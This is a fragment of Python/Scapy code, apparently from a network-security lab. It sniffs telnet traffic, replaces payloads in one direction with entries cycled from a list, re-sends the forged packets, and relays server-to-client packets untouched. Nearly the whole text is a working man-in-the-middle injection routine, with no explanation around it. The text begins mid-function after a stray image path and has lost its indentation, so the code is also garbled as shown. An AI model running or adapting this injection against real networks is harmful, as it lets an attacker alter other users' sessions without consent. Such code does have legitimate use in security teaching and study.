 # assign new data to our data from above and loop through the list
global counter
newdata = Alex_And_David[(counter % len(Alex_And_David))]
counter+=1
# construct the packet and send it
newpkt = newpkt/newdata
send(newpkt)
print("new data sent = ", newpkt[Raw].load.decode("utf-8"))
# check if source is the server , destination is the client -> send the packet to the client as is
elif (pkt[IP].src == spf_server and pkt[IP].dst == spf_client):
send(pkt[IP])
# filter traffic for tcp telnet packets
def filter_telnet(pkt):
if(TCP in pkt and (pkt[TCP].dport == 23 or pkt[TCP].sport == 23)):
return pkt
pkts = sniff(lfilter=filter_telnet ,prn=spoof_pkt)